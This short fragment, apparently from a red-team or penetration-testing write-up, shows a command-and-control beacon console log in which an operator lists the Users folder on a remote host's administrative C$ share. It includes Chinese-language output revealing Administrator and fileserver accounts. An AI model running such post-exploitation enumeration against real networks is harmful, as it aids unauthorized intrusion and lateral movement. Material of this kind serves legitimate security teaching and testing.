 beacon> shell dir \\10.10.1.128\c$\Users
[*] Tasked beacon to run: dir \\10.10.1.128\c$\Users
[+] host called home, sent: 57 bytes
[+] received output:
驱动器 \\10.10.1.128\c$ 中的卷没有标签。
卷的序列号是 6613-657B
\\10.10.1.128\c$\Users 的目录
2020/11/04 22:11 <DIR> .
2020/11/04 22:11 <DIR> ..
2020/11/15 11:04 <DIR> Administrator
2020/11/07 09:15 <DIR> fileserver